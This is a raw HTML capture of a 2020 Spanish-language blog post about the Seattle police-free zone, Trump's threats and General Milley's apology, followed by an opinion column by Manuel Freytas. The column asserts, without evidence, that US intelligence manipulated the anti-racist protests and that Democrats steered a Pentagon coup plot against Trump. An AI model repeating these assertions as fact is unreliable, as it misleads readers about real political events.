

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html
body_size: 28856
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://elmuertoquehabla.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Muerto ||| - Atom" href="https://elmuertoquehabla.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Muerto ||| - RSS" href="https://elmuertoquehabla.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Muerto ||| - Atom" href="https://draft.blogger.com/feeds/5988078487683760075/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Muerto ||| - Atom" href="https://elmuertoquehabla.blogspot.com/feeds/6095589182919734729/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s1600/1.jpg' rel='image_src'/>
<meta content='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html' property='og:url'/>
<meta content='Zona libre de policías' property='og:title'/>
<meta content='Blog de noticias alternativas sobre políticas sociales, DDHH, sindicales, medio ambiente, de un colectivo independiente de comunicadores uruguayos.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<title>El Muerto |||: Zona libre de policías</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-E8CQMQC7J6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E8CQMQC7J6');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Stretch Denim Light
Designer: Darren Delaye
URL:      www.DarrenDelaye.com
Date:     11 Jul 2006
-----------------------------------------------
*/
/* Variable definitions
====================
<Variable name="bgColor" description="Page Background Color"
type="color" default="#ffffff">
<Variable name="textColor" description="Text Color"
type="color" default="#333333">
<Variable name="linkColor" description="Link Color"
type="color" default="#336699">
<Variable name="headerBgColor" description="Page Header Background Color"
type="color" default="#c4e1ff">
<Variable name="headerTextColor" description="Page Header Text Color"
type="color" default="#003366">
<Variable name="headerCornersColor" description="Page Header Corners Color"
type="color" default="#c4e1ff">
<Variable name="mainBgColor" description="Main Background Color"
type="color" default="#ffffff">
<Variable name="borderColor" description="Border Color"
type="color" default="#ffffff">
<Variable name="dateHeaderColor" description="Date Header Color"
type="color" default="#999999">
<Variable name="sidebarTitleBgColor" description="Sidebar Title Background Color"
type="color" default="#ffffff">
<Variable name="sidebarTitleTextColor" description="Sidebar Title Text Color"
type="color" default="#333333">
<Variable name="bodyFont" description="Text Font"
type="font" default="normal normal 100% Verdana, Arial, Sans-serif;">
<Variable name="headerFont" description="Page Header Font"
type="font" default="normal normal 210% Verdana, Arial, Sans-serif;">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
background: #cccccc;
margin: 0;
padding: 0px;
font: x-small Verdana, Arial;
text-align: center;
color: #000000;
font-size/* */:/**/small;
font-size: /**/small;
}
a:link {
color: #660000;
}
a:visited {
color: #660000;
}
a img {
border-width: 0;
}
#outer-wrapper {
font: normal normal 18px Arial, sans-serif;
}
/* Header
----------------------------------------------- */
#header-wrapper {
margin:0;
padding: 0;
background-color: #cccccc;
text-align: left;
}
#header {
margin: 0 2%;
background-color: #000000;
color: #ffffff;
padding: 0;
font: normal normal 264% Arial, sans-serif;
position: relative;
}
h1.title {
padding-top: 35px;
margin: 0 1% .1em;
line-height: 1.2em;
font-size: 100%;
}
h1.title a, h1.title a:visited {
color: #ffffff;
text-decoration: none;
}
#header .description {
display: block;
margin: 0 1%;
padding: 0 0 40px;
line-height: 1.4em;
font-size: 50%;
}
/* Content
----------------------------------------------- */
.clear {
clear: both;
}
#content-wrapper {
margin: 0 2%;
padding: 0 0 15px;
text-align: left;
background-color: #cccccc;
border: 1px solid #ffffff;
border-top: 0;
}
#main-wrapper {
margin-left: 1%;
width: 70%;
float: left;
background-color: #cccccc;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
margin-right: 1%;
width: 25%;
float: right;
background-color: #cccccc;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2, h3 {
margin: 0;
}
/* Posts
----------------------------------------------- */
.date-header {
margin: 1.5em 0 0;
font-weight: normal;
color: #990000;
font-size: 100%;
}
.post {
margin: 0 0 1.5em;
padding-bottom: 1.5em;
}
.post-title {
margin: 0;
padding: 0;
font-size: 300%;
font-weight: bold;
line-height: 1.1em;
}
.post-title a, .post-title a:visited, .post-title strong {
text-decoration: none;
color: black;
font-weight: bold;
}
.post div {
margin: 0 0 .75em;
line-height: 1.3em;
}
.post-footer {
margin: -.25em 0 0;
color: #000000;
font-size: 87%;
}
.post-footer .span {
margin-right: .3em;
}
.post img {
padding: 4px;
border: 1px solid #ffffff;
}
.post blockquote {
margin: 1em 20px;
}
.post blockquote p {
margin: .75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin: 1em 0;
color: #990000;
}
#comments h4 strong {
font-size: 100%;
}
#comments-block {
margin: 1em 0 1.5em;
line-height: 1.3em;
}
#comments-block dt {
margin: .5em 0;
}
#comments-block dd {
margin: .25em 0 0;
}
#comments-block dd.comment-footer {
margin: -.25em 0 2em;
line-height: 1.4em;
font-size: 78%;
}
#comments-block dd p {
margin: 0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar h2 {
margin: 1.6em 0 .5em;
padding: 4px 5px;
background-color: #666666;
font-size: 120%;
color: #660000;
}
.sidebar ul {
margin: 0;
padding: 0;
list-style: none;
}
.sidebar li {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: .5em;
padding-left: 15px;
text-indent: -15px;
line-height: 1.5em;
}
.sidebar {
color: #000000;
line-height:1.3em;
}
.sidebar .widget {
margin-bottom: 1em;
}
.sidebar .widget-content {
margin: 0 5px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #ffffff;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font-weight: bold;
line-height: 1.6em;
font-size: 78%;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
/* Footer
----------------------------------------------- */
#footer {
clear: both;
text-align: center;
color: #000000;
}
#footer .widget {
margin:.5em;
padding-top: 20px;
font-size: 85%;
line-height: 1.5em;
text-align: left;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #header {
width: 750px;
}
.slideshow-container {
width: 100% !important;
height: 600px !important;
}
--></style>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5988078487683760075&amp;zx=6d37a8b1-afc3-4bc5-a478-b805dbd4a220' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5988078487683760075&amp;zx=6d37a8b1-afc3-4bc5-a478-b805dbd4a220' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://draft.blogger.com/navbar/5988078487683760075?po\x3d6095589182919734729\x26origin\x3dhttps://elmuertoquehabla.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbF6Bmav8tliRnpOOjgs3KAm67Dk35PqSf9OHwNGopyDuCepxcU5zrRjba2qTHQe-pT69iq8m3anHuxT575ZOqL2Up8QaWcn_7fshJ59BXk7qkZgjZ90kWH0kuGWlYrHKy2CRBnJs_kTS1/s1600-r/baansintexto.jpg"); background-position: left; width: 996px; min-height: 198px; _height: 198px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://elmuertoquehabla.blogspot.com/'>
El Muerto |||
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>información alternativa</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sábado, 13 de junio de 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>
<a name='6095589182919734729'></a>
<h3 class='post-title entry-title'>
<a href='https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html'>Zona libre de policías</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s960/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s1600/1.jpg" width="96%" /></a></div><div><b>Construyendo organización en las calles de Minneapolis sin policías</b><br /></div><div><br /></div><div><b><font size="6">Trump truena contra una "zona libre de policías" en Seattle</font></b><br /></div><div><br /></div><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiDEAGsq38kvdWo0cUxY-eNGz2lcBJi5GQglTy-T5Fw5r527pBZ44rkBMAnwJVuNAI5Fq0EmLgyrfrm-fjeH4PnGEYG9fHMJg71qP__RXCE3i_NQv3jwS7iNQkDnV-66FVntdNmr-mM1U/s193/1.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="42" data-original-width="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiDEAGsq38kvdWo0cUxY-eNGz2lcBJi5GQglTy-T5Fw5r527pBZ44rkBMAnwJVuNAI5Fq0EmLgyrfrm-fjeH4PnGEYG9fHMJg71qP__RXCE3i_NQv3jwS7iNQkDnV-66FVntdNmr-mM1U/" /></a></div>12 junio 2020<br /></div><div><br /></div><div><br /></div><div><br /></div><div>En Seattle los manifestantes establecieron una <q>zona autónoma</q>
 cooperativa sin policías que provocó que Donald Trump ordenara a la 
alcaldesa retomarla, y ésta le respondió que mejor se regresara a su 
búnker, mientras continuaron las tensiones entre el comandante en jefe y
 los mandos militares.
<p style="text-align: justify;"><q>Fue un error</q>, declaró el general 
Mark Milley, el militar de más alto rango del país, quien preside el 
estado mayor, al disculparse por haber participado en la ahora famosa 
caminata de Trump a través de la Plaza Lafayette la semana pasada, 
después de que manifestantes pacíficos fueron expulsados con gas 
lacrimógeno y balas de goma, para tomarse una foto con una Biblia frente
 a una iglesia. &#8220;No debería de haber estado ahí&#8230; Mi presencia en ese 
momento y en ese ambiente creó una percepción de las fuerzas armadas 
involucradas en política doméstica&#8221;, afirmó en un videomensaje a la 
Universidad Nacional de Defensa.</p>
<p style="text-align: justify;">&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">Trump: Más dinero para la policía <br /><br />El
 presidente estadounidense se atrinchera en su defensa de la policía y 
en vez de recortar sus fondos, asegura que hará precisamente lo 
contrario. Donald Trump sigue relativizado los problemas raciales que 
existen en EE.UU. /oh <a href="https://t.co/Bt1PmrOWhO">pic.twitter.com/Bt1PmrOWhO</a></p>
&#8212; DW Español (@dw_espanol) <a href="https://twitter.com/dw_espanol/status/1271386511645323270?ref_src=twsrc%5Etfw">June 12, 2020</a></blockquote>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Milley consideró renunciar después de 
ese espectáculo, el cual pensaba era un evento para reconocer a las 
fuerzas federales alrededor de la Casa Blanca, reportó NBC News. El 
general también se opone a la amenaza de Trump de desplegar a los 
militares para reprimir las protestas, informó el <i>New York Times</i>.
 Otros cinco generales y almirantes retirados expresaron alarma ante esa
 propuesta y el espectáculo después de la represión de los 
manifestantes, algunos advirtieron que ponía en jaque la democracia 
estadunidense.</p>
<p style="text-align: justify;">Pero el comandante en jefe continúa 
amenazando con el uso de fuerza federal a opositores por todas partes. 
Un grupo de activistas que, después de una semana de protestas y 
enfrentamientos con la policía, ha ocupado una zona de varias cuadras en
 Seattle a la cual bautizaron la <q>zona autónoma de Capitol Hill</q>, 
para convertirla en un experimento urbano cooperativo sin policía; un 
área que cedieron las autoridades municipales, que incluía el abandono 
de un cuartel de policía ahí. Una manta a la entrada de ese cuartel 
declara: <q>Este espacio es ahora propiedad del pueblo de Seattle</q>, y medios locales reportan algo entre festival de arte, comuna y escuela en la calle.</p>

<div class="col col2">
<p style="text-align: justify;">Esto, aparentemente, es una amenaza 
intolerable para la seguridad nacional y Trump, en un tuit dirigido a la
 alcaldesa Jenny Durkan, de Seattle, y al gobernador de Washington, Jay 
Inslee, la noche del miércoles, les ordenó que <q>retomen su ciudad AHORA</q>. Advirtió: <q>Si ustedes no lo hacen, yo lo haré. Esto no es un juego</q>. Añadió que <q>terroristas domésticos han tomado Seattle, gobernado por demócratas de izquierda radical, por supuesto. &#161;LEY y ORDEN!</q></p>
<p style="text-align: justify;">Durkan, la alcalde, respondió con su propio tuit: <q>Haznos seguros a todos. Regrésate a tu búnker</q>.</p>
<p style="text-align: justify;">En Dallas, ayer, Trump convocó a un foro
 en una iglesia sobre el asunto de seguridad pública donde defendió a 
las fuerzas policiacas del país rechazando las críticas y demandas 
nacionales para reformarlas o incluso desaparecerlas, y retomó el 
argumento clásico de que los abusos son cometidos por casos aislados, <q>malas manzanas</q>. No invitó a ese foro a los tres oficiales de seguridad pública de mayor rango de la ciudad, todos afroestadunidenses.</p>
<p style="text-align: justify;">Ahí, el presidente reprobado por mayorías por su manejo de relaciones raciales, declaró que <q>los
 estadunidenses son un pueblo bueno y virtuoso. Tenemos que trabajar 
juntos para enfrentar la intolerancia y prejuicios donde aparezcan, pero
 no haremos progreso ni sanaremos heridas acusando falsamente a decenas 
de millones de estadunidenses decentes como racistas e intolerantes</q>.</p>
<p style="text-align: justify;">Mientras, William Barr, procurador general, declaró que <q>la verdadera opresión y peligro a nuestras comunidades proviene del crimen violento y el desorden y no de la policía</q>. No mencionó, como documenta el <i>Washington Post</i>,
 que la policía ha matado a balazos a más de mil personas por año, un 
nivel sumamente más alto que en cualquier otro país avanzado.</p>
</div></div><div><br /></div><div><b><font size="6">Pandemia militar:</font></b></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwWMx3TIvuqOzqOxNWGX_BcqKcDqNWIgQzjnXotsIMxSntTTiouRreGgcypzwOIMth1tGHVWW4r1Yfdts2MNU2x5sLZh7KGi7Gjb6pjxA8gb54fA9nk-g8GgzM3VhYiogWxxsdFi9-Pw/s660/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="371" data-original-width="660" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTwWMx3TIvuqOzqOxNWGX_BcqKcDqNWIgQzjnXotsIMxSntTTiouRreGgcypzwOIMth1tGHVWW4r1Yfdts2MNU2x5sLZh7KGi7Gjb6pjxA8gb54fA9nk-g8GgzM3VhYiogWxxsdFi9-Pw/s1600/1.jpg" width="85%" /></a></div><div>La conspiración golpista del pentágono apresura el final de trump</div><div><br /></div><br />&nbsp;Por Manuel Freytas- IAR Noticias<br /><div><br /></div><div><font size="4"><b>La viralización contagiante de la "desobediencia militar" contra las órdenes de reprimir con el ejército a las protestas anti-racistas, detonó un conflicto inédito entre la casa blanca imperial y el alto mando militar estadounidense. Que se suma como un factor incendiario al colapso económico y social con las muertes masivas causadas por la pandemia virósica. Cuyo proceso encadenado desató finalmente una crisis global del poder imperial hegemónico yanqui. Con una caída estrepitosa de la imagen presidencial en las encuestas que apresura un final casi anunciado de Trump en las elecciones de noviembre.</b></font><br /></div><div><br /></div><div><br /></div><div><span style="color: #3367d6;"><b>De algo hay que MORIR. </b></span><br /></div><div><br /></div><div><br /></div><div>El gerente imperial de TURNO en la Casa Blanca 
JUGÓ FUERTE con su estrategia encubierta para tapar el COLAPSO VIRÓSICO 
con  un ESTALLIDO SOCIAL anti-racista manipulado por la inteligencia 
oficial USA. <br /></div><div><br /></div><div> Con una ACLARACIÓN:  Trump, con su falso discurso 
"ANTIGLOBALISTA" hace lo mismo que los demócratas "GLOBALISTAS": 
Gerencia la Casa Blanca para el IMPERIO YANQUI saqueador y ladrón de 
países con el dólar.</div><div><br /></div><div> Y finalmente a Donald Trump no le impactó 
mortalmente la PANDEMIA VIRÓSICA sino la PANDEMIA MILITAR enviada por 
sus FALSOS ENEMIGOS, los  demócratas imperiales que le hacen el juego de
 la "GUERRA INTERNA" al gerente de turno.</div><div><br /></div><div> Que desató  
sorpresivamente  una inédita REBELIÓN CONSPIRATIVA de la plana mayor del
 Pentágono (manipulada en las sombras por los demócratas) contra la Casa
 Blanca. <br /> Desatada a raíz  del DESCONTENTO y el rechazo generalizado
 de los militares imperiales a participar de OPERACIONES REPRESIVAS 
internas. <br /></div><div><br /></div><div> Ordenadas por Trump (como escenografía mediática de un 
show reeleccionista) contra las PROTESTAS ANTI-RACISTAS viralizadas por 
las más importantes ciudades estadounidenses. <br /> La DESOBEDIENCIA 
MILITAR explicita produjo un CONFLICTO SUBTERRÁNEO entre el gerente de 
la Casa Blanca y el alto mando militar imperial. Que según el diario The
 New York Times, configura "la DIVISIÓN más profunda entre el mando 
civil y militar desde la Guerra de Vietnam". <br /></div><div><br /></div><div> <b>LA AMENAZA DEL VIRUS MILITAR Y LA CAÍDA EN LAS ENCUESTAS</b></div><div><br /></div><div><br /></div><div>
 Todo EMPEZÓ, según The Wall Street Journal, con el intento de DESPIDO, 
la semana pasada,  del secretario de Defensa, Mark Esper, después de que
 éste se NEGARA al uso de fuerzas militares para REPRIMIR las protestas y
 saqueos extendidos a todo el país. La decisión del jefe del Pentágono 
(sustentada y apoyada por el establihsment politico, militar y 
financiero de los DEMÓCRATAS CONSPIRADORES en campaña electoral) QUEBRÓ 
LA ESTRATEGIA  REELECCIONISTA de Trump. <br /></div><div><br /></div><div> Cuyo objetivo era 
presentarse como el GRAN TRIUNFADOR en el combate contra la pandemia y 
las revueltas contra el racismo. Otro capítulo que terminó de 
implosionar el intento de REELECCIÓN de Trump en noviembre fue la 
DESOBEDIENCIA y el rechazo público del poderoso jefe de Estado Mayor 
Conjunto norteamericano, Mark Milley (a cargo de todas las operaciones 
globales de las fuerzas militares de EEUU), a utilizar el Ejército como 
GARANTE REPRESIVO interno de la Casa Blanca. <br /></div><div><br /></div><div> A la REBELIÓN  abierta
 del  líder militar y el jefe del Pentágono contra las decisiones 
estratégicas  de Trump SE SUMÓ un grupo selecto y poderoso de GENERALES 
(en actividad o en retiro) encabezados  por Colin Powell, general de 
cuatro estrellas y ex secretario de Estado. El General John Allen, ex 
comandante de las fuerzas estadounidenses en Afganistán durante el 
gobierno de Obama, el Almirante de Marina Mike Mullen, ex presidente del
 Estado Mayor Conjunto durante el gobierno de George W. Bush y Obama. Y 
el General Richard Myers, ex comandante  del Estado Mayor Conjunto 
durante el gobierno George W. Bush.</div><div><br /></div><div> El combo INCENDIARIO  de la 
movida GOLPISTA  castrense encubierta impactó finalmente como una CRISIS
 DE GOBERNABILIDAD en ascenso de la administración imperial Trump.<br /> Y su efecto en las ENCUESTAS Y EN LA IMAGEN presidencial fue inmediato. <br /></div><div><br /></div><div>
 Varios SONDEOS (entre ellos los realizados  por Whitman Insight 
Strategies y Monmouth University) midieron una VENTAJA  mayor de 12 
puntos del candidato demócrata Joe Biden sobre  Donald Trump para las 
elecciones de Noviembre próximo.</div><div><br /></div><div> Una encuesta publicada esta semana 
por la cadena CNN señala que solo el 38 % de los estadounidenses APRUEBA
  la gestión de Trump. Y es su PEOR puntuación en un año y medio,con  un
 porcentaje SIMILAR al que registraron en este punto de su mandato los 
ex presidentes Jimmy Carter y George H.W. Bush, que PERDIERON SUS 
CAMPAÑAS DE REELECCIÓN.</div><div><br /></div><div> Y el final casi anunciado  de un Trump  
semi-DERROTADO y en crisis de gobernabilidad ya se encuentra atado a un 
epitafio: NO LO MATÓ LA PANDEMIA DE CORONAVIRUS, LO MATÓ LA PANDEMIA 
MILITAR.</div><div><br /></div><div> <br /> Motorizada a través de un COMPLOT PALACIEGO de los 
demócratas en campaña electoral para SUCEDER a Trump en el comando del 
Imperio yanqui SAQUEADOR. <br /> También infectado por el colapso pandémico y en CRISIS TERMINAL. </div><div><br /></div><div><br /></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAT8wiSC0B0QxJj2KS0RjUaN1wObsPOgqB9IaBDPGeP4JN6iT-pE063zMtTc-ESNR8bJPPty-u7UOd7abY8LSOQrvVNnGW3TRKLpwXsaYNv2DITmMwWK2K5wmM2-vUwkgnYIq5Wj_Ug70/s960/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="504" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAT8wiSC0B0QxJj2KS0RjUaN1wObsPOgqB9IaBDPGeP4JN6iT-pE063zMtTc-ESNR8bJPPty-u7UOd7abY8LSOQrvVNnGW3TRKLpwXsaYNv2DITmMwWK2K5wmM2-vUwkgnYIq5Wj_Ug70/s1600/1.jpg" width="85%" /></a></div><div><br /></div><div><b><font size="6">La biblia imperial cazabobos</font></b></div><div><br />préstame el cadáver de un negro y lo convertiré en una "guerra civil" dirigida por el comunismo internacional</div><div><br /></div><div>Trump &#191;es o se hace? Las dos cosas: es, y también se hace. Parece idiota, pero es mas un astuto imperialista demente, que idiota. Promueve una falsa "guerra civil contra el racismo" (para manipular negros contra blancos). Y a la vez promueve una falsa "rebelión negra" (para manipular racistas blancos contra negros). Y simultáneamente dice combatir a un intento de "guerra civil" organizada por grupos anarquistas y de ultraizquierda. Y luego remata mediáticamente su estrategia mostrando una biblia como único discurso.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAMRRHt4vwmCOYHIM3bixHBu0pHXxo4MnQjJubLiWNV6RB05a9gdvRmYX1r5xK53kmBVb-sveLjOTOhAsI3phxzrhz2GtORKNbM9rOHpLWCPXPIA6ZHaVu07txAaj0v0QAX5Z0E6ootCM/s960/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="960" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAMRRHt4vwmCOYHIM3bixHBu0pHXxo4MnQjJubLiWNV6RB05a9gdvRmYX1r5xK53kmBVb-sveLjOTOhAsI3phxzrhz2GtORKNbM9rOHpLWCPXPIA6ZHaVu07txAaj0v0QAX5Z0E6ootCM/s1600/1.jpg" width="85%" /></a></div><div><br /></div><div><br /></div><div> Después se va a orar con su mujer a una iglesia católica atacada por las protestas.<br />&#191;está loco Trump? No. Solo está armando una estrategia cazabobos con la guerra religiosa, los negros y el racismo blanco para ocultar la crisis imperial yanqui y ganar las elecciones presidenciales en noviembre.<br />&#191;Que tal? Y es tan sabrosa la máquina cazabobos que los alienados masivos de EEUU, Europa y el mundo ya la están comprando como si fueran sabrosos bombones de la fábrica globalizada de idiotas en serie.<br />Manuel Freytas / iar noticias</div><div><br /></div><div><br 